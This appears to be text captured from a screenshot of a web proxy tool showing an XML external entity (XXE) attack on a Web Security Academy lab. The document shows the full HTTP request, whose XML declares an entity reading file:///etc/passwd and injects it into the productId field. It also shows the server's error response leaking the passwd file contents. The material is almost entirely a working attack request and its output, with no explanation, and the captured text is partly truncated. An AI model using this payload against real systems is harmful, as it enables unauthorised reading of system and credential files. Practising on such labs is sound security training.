 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac2b1f581f9ebf4d802783e7002b0071.web-security-academy.net
3 Cookie: session=nZkBNFmKS8RHTEhTD3r8lKy3JRrVxiJ4
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gec
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac2b1f581f9ebf4d802783e7002b0071.web-security-a
9 Content-Type: application/xml
10 Origin: https://ac2b1f581f9ebf4d802783e7002b0071.web-security-ac
11 Content-Length: 176
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/us
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin